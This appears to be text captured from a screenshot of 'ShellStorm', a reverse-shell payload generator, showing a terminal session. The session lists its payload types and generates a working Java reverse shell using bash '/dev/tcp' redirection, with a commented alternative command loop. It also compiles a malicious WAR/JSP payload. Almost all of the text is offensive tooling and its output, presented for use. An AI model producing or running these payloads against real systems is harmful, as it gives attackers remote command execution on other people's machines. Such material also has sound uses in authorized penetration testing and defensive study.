 root@ghost:/home/ghost/ShellStorm
File Actions Edit View Help
[+] perl
[+] php
[+] php-daemon
[+] php-simple
[+] ps1
[+] ps1-ds
[+] python
[+] ruby
[+] sbd
[+] socat
[+] telnet
[+] war
┌──(root💀ghost)-[/home/ghost/ShellStorm]
└─# bash shellstorm.sh java 127.0.0.1 1337
printf 'import java.io.*;\n        public class LinuxRevShellExec {\n                public static void main(String[] args) {\n                try {\n
        String[] payload = {"/bin/bash", "-c", "bash -i >& /dev/tcp/127.0.0.1/1337 0>&1"};\n                        //String[] payload_b = {"/bin/bash", "-c", "exec 5
<>/dev/tcp/127.0.0.1/1337;cat <&5 | while read line; do $line 2>&5 >&5; done"};\n                        Process p = Runtime.getRuntime().exec(payload);\n
            BufferedReader in = new BufferedReader(\n                                new InputStreamReader(p.getInputStream()));\n                        String line
= null;\n                         while ((line = in.readLine()) != null) {\n                                System.out.println(line);\n                        }\n
            }\n             catch (IOException e) {\n                e.printStackTrace();\n                }\n        }\n}\n' > /tmp/payload.java && java /tmp/payload
.java
┌──(root💀ghost)-[/home/ghost/ShellStorm]
└─# bash shellstorm.sh war 127.0.0.1 1337
added manifest
adding: payload.jsp(in = 1496) (out= 581)(deflated 61%)
adding: WEB-INF/(in = 0) (out= 0)(stored 0%)
adding: WEB-INF/web.xml(in = 258) (out= 182)(deflated 29%)
[+] war file compiled in /tmp/temp_war/payload.war
┌──(root💀ghost)-[/home/ghost/ShellStorm]
└─#